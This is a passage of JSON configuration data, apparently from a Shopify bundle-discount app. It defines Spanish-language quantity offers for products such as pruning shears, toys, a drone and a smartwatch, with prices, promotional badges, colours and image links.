1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/51sYy7w07mL_4f136d84-dcd2-451e-8891-20d163944bd1.jpg?v=1723817366"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723908265734,"type":"quantity-offer","isActive":true,"name":"Tijera Podadora Recargable","pIds":["9682103697729"],"offers":[{"pos":0,"title":"¡Lleva 1 Tijera Podadora Recargable por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Tijeras Podadoras Recargables por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723911248889,"type":"quantity-offer","isActive":true,"name":"Ranita Orinal Para Niños","pIds":["9682119065921"],"offers":[{"pos":0,"title":"¡Lleva 1 Ranita Orinal Para Niños por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Ranitas Orinales Para Niños por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724259016315,"type":"quantity-offer","isActive":true,"name":"Cámara Robótica PTZ","pIds":["9686507913537"],"offers":[{"pos":0,"title":"¡Lleva 1 Cámara Robótica PTZ por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Cámaras Robóticas PTZ por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724271963324,"type":"quantity-offer","isActive":true,"name":"Molde Para Concreto","pIds":["9686880354625"],"offers":[{"pos":0,"title":"¡Lleva 1 Molde Para Concreto por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/14_MOLDE_PARA_CONCRETO.jpg?v=1724266519"},{"pos":1,"title":"¡Lleva 2 Moldes Para Concreto por solo! 👉","qty":2,"ds":{"t":"fixed","v":4100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(255, 184, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/14_MOLDE_PARA_CONCRETO.jpg?v=1724266519"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724339841441,"type":"quantity-offer","isActive":true,"name":"Tabla de cocina premium","pIds":["9687619731777"],"offers":[{"pos":0,"title":"¡Lleva 2 Tablas de Cocina Premium por solo! 👉","qty":2,"ds":{"t":"fixed","v":11990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/511NG8EsB1S._SX466.jpg?v=1724337865","hideOldP":true},{"pos":1,"title":"¡Lleva 3 Tablas de Cocina Premium por solo! 👉","qty":3,"ds":{"t":"fixed","v":19980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/511NG8EsB1S._SX466.jpg?v=1724337865"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724356687189,"type":"quantity-offer","isActive":true,"name":"Combo protectores","pIds":["9687925653825"],"offers":[{"pos":0,"title":"¡Lleva 1 Protector de Sofa + 6 Protectores de sillas por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724424020568,"type":"quantity-offer","isActive":true,"name":"Balanza Matemática Para Niños","pIds":["9688788926785"],"offers":[{"pos":0,"title":"¡Lleva 1 Balanza Matemática Para Niños por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/7_BALANZA_MATEMATICA_PARA_NINOS.jpg?v=1724419025"},{"pos":1,"title":"¡Lleva 2 Balanzas Matemáticas Para Niños por solo! 👉","qty":2,"ds":{"t":"fixed","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/7_BALANZA_MATEMATICA_PARA_NINOS.jpg?v=1724419025"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724792618256,"type":"quantity-offer","isActive":true,"name":"Pulsera 7 Chakras","pIds":["9693908926785"],"offers":[{"pos":0,"title":"¡Lleva 1 Pulsera 7 Chakras por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/10ce0db20f598bdabfe51621e8cf5464.jpg?v=1724783088"},{"pos":1,"title":"¡Lleva 2 Pulseras 7 Chakras por solo! 👉","qty":2,"ds":{"t":"fixed","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/10ce0db20f598bdabfe51621e8cf5464.jpg?v=1724783088"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724866751461,"type":"quantity-offer","isActive":true,"name":"Plantillas de Radio Esquineras","pIds":["9696523125057"],"offers":[{"pos":0,"title":"¡Lleva 1 Pack de Plantillas de Radio Esquineras por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/PLANTILLAS_DE_RADIO_ESQUINERAS_14.jpg?v=1724860674"},{"pos":1,"title":"¡Lleva 2 Packs de Plantillas de Radio Esquineras por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/PLANTILLAS_DE_RADIO_ESQUINERAS_14.jpg?v=1724860674"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725048899682,"type":"quantity-offer","isActive":true,"name":"Scooter Patineta 4 en 1","pIds":["9699139289409"],"offers":[{"pos":0,"title":"¡Lleva 1 Scooter Patineta 4 en 1 por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Scooters Patineta 4 en 1 por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725053016409,"type":"quantity-offer","isActive":true,"name":"Ajedrez de Memoria","pIds":["9699194274113"],"offers":[{"pos":0,"title":"¡Lleva 1 Ajedrez de Memoria por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_818616-MLA70850125137_082023-O.webp?v=1725050340"},{"pos":1,"title":"¡Lleva 2 Ajedrez de Memoria por solo! 👉","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_818616-MLA70850125137_082023-O.webp?v=1725050340"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725302680273,"type":"quantity-offer","isActive":true,"name":"Carro Serpiente 360","pIds":["9701425873217"],"offers":[{"pos":0,"title":"¡Lleva 1 Carro Serpiente 360 por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/71gzrK21MKL._AC_SX679.jpg?v=1725295487"},{"pos":1,"title":"¡Lleva 2 Carros Serpiente 360 por solo! 👉","qty":2,"ds":{"t":"none","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/71gzrK21MKL._AC_SX679.jpg?v=1725295487"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725632530327,"type":"quantity-offer","isActive":true,"name":"Flotador con Carpa","pIds":["9708575359297"],"offers":[{"pos":0,"title":"¡Lleva 1 Flotador con Carpa por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/10_FLOTADOR_CON_CARPA.jpg?v=1725630004"},{"pos":1,"title":"¡Lleva 2 Flotadores con Carpa por solo! 👉","qty":2,"ds":{"t":"none","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/10_FLOTADOR_CON_CARPA.jpg?v=1725630004"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725654703412,"type":"quantity-offer","isActive":true,"name":"Robot Armable Solar","pIds":["9708937838913"],"offers":[{"pos":0,"title":"¡Lleva 1 Robot Armable Solar por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Robots por solo! 👉","qty":2,"ds":{"t":"fixed","v":4100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725916971628,"type":"quantity-offer","isActive":true,"name":"Robot Solar Espacial","pIds":["9711351103809"],"offers":[{"pos":0,"title":"¡Lleva 1 Robot Solar Espacial por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/D_Q_NP_2X_820684-CBT74232630305_012024-E.webp?v=1725912951"},{"pos":1,"title":"¡Lleva 2 Robots Solares Espaciales por solo! 👉","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/D_Q_NP_2X_820684-CBT74232630305_012024-E.webp?v=1725912951"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726063803535,"type":"quantity-offer","isActive":true,"name":"Collar Antiansiedad","pIds":["9714135826753"],"offers":[{"pos":0,"title":"¡Lleva 1 Collar Antiansiedad por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/COLLAR_ANTIANSIEDAD.jpg?v=1726062026"},{"pos":1,"title":"¡Lleva 2 Collares Antiansiedad por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/COLLAR_ANTIANSIEDAD.jpg?v=1726062026"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726091894739,"type":"quantity-offer","isActive":true,"name":"Triángulo de precaución Road Safe","pIds":["9714640257345"],"offers":[{"pos":0,"title":"¡Lleva 1 Triángulo de precaución Road Safe por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/69d79428ca12e0cac9d4a41007fd6895.jpg?v=1726087721"},{"pos":1,"title":"¡Lleva 2 Triángulos de precaución Road Safe por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/69d79428ca12e0cac9d4a41007fd6895.jpg?v=1726087721"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726264190637,"type":"quantity-offer","isActive":true,"name":"Ducha elefante","pIds":["9719140319553"],"offers":[{"pos":0,"title":"¡Lleva 1 Ducha elefante por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Duchas elefantes por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726326277271,"type":"quantity-offer","isActive":true,"name":"Cámara Endoscópica VisionFlex","pIds":["9719686201665"],"offers":[{"pos":0,"title":"¡Lleva 1 Cámara Endoscópica VisionFlex por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/10_CAMARA_ENDOSCOPICA.jpg?v=1726264998"},{"pos":1,"title":"¡Lleva 2 Cámaras Endoscópicas VisionFlex por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/10_CAMARA_ENDOSCOPICA.jpg?v=1726264998"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726334003029,"type":"quantity-offer","isActive":true,"name":"Peluche conejito saltarín","pIds":["9719762354497"],"offers":[{"pos":0,"title":"¡Lleva 1 Peluche conejito saltarín por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_806848-CBT70933523556_082023-O.webp?v=1726330105"},{"pos":1,"title":"¡Lleva 2 Peluches conejitos saltarínes por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_806848-CBT70933523556_082023-O.webp?v=1726330105"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726593982168,"type":"quantity-offer","isActive":true,"name":"Dron E88D ","pIds":["9724216181057"],"offers":[{"pos":0,"title":"¡Lleva 1 Dron E88D por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/DRON_E88D.jpg?v=1726592547"},{"pos":1,"title":"¡Lleva 2 Drones E88D por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/DRON_E88D.jpg?v=1726592547"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726602901225,"type":"quantity-offer","isActive":true,"name":"Mini consola G5 ","pIds":["9724385788225"],"offers":[{"pos":0,"title":"¡Lleva 1 Mini consola G5 por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Mini consolas G5 por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726606285664,"type":"quantity-offer","isActive":true,"name":"Espejo tocador LED para carro","pIds":["9724433826113"],"offers":[{"pos":0,"title":"¡Lleva 1 Espejo tocador LED para carro por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/f7c9099a554dfa452c82c040529adef8.jpg?v=1726604655"},{"pos":1,"title":"¡Lleva 2 Espejos LED para carro por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/f7c9099a554dfa452c82c040529adef8.jpg?v=1726604655"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726693544613,"type":"quantity-offer","isActive":true,"name":"Combo Mascarilla Renovadora Antiedad","pIds":["9726684594497"],"offers":[{"pos":0,"title":"¡Lleva 1 Combo Mascarilla Renovadora Antiedad por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Combos Mascarillas Renovadoras Antiedad por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726847852894,"type":"quantity-offer","isActive":true,"name":"Smartwatch con audífonos incorporados","pIds":["9730394685761"],"offers":[{"pos":0,"title":"¡Lleva 1 Smartwatch con audífonos incorporados por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/DMAQ0039C00_silica_Smartwatch_T92_con_auriculares_TWS_integrados_y_memoria_interna_para_musica__Monitor_cardiaco_y_de_tension__O2_en_sangre__termometro__1.jpg?v=1726847279"},{"pos":1,"title":"¡Lleva 2 Smartwatchs con audífonos incorporados por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/DMAQ0039C00_silica_Smartwatch_T92_con_auriculares_TWS_integrados_y_memoria_interna_para_musica__Monitor_cardiaco_y_de_tension__O2_en_sangre__termometro__1.jpg?v=1726847279"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726868323278,"type":"quantity-offer","isActive":true,"name":"Lámpara de Plasma Tesla","pIds":["9730757001537"],"offers":[{"pos":0,"title":"¡Lleva 1 Lámpara de Plasma Tesla por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/66de243d7c36a9512bf68a9e00a781f6.jpg?v=1726864125"},{"pos":1,"title":"¡Lleva 2 Lámparas de Plasma Tesla por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/66de243d7c36a9512bf68a9e00a781f6.jpg?v=1726864125"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726869336654,"type":"quantity-offer","isActive":true,"name":"Lápiz make up 4 en 1","pIds":["9730782069057"],"offers":[{"pos":0,"title":"¡Lleva 1 Lápiz make up 4 en 1 por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Lápices make up 4 en 1 por solo! 👉","qty":2,"ds":{"t":"fixed","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727207009913,"type":"quantity-offer","isActive":true,"name":"Masajeador de cuello magnético","pIds":["9733963710785"],"offers":[{"pos":0,"title":"¡Lleva 1 Masajeador de cuello magnético por solo! 👉","qty":1,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/cbe682c63a0e7fda617504794202c01c.png?v=1727204985"},{"pos":1,"title":"¡Lleva 2 Masajeadores de cuello magnéticos por solo! 👉","qty":2,"ds":{"t":"none","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/cbe682c63a0e7fda617504794202c01c.png?v=1727204985"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 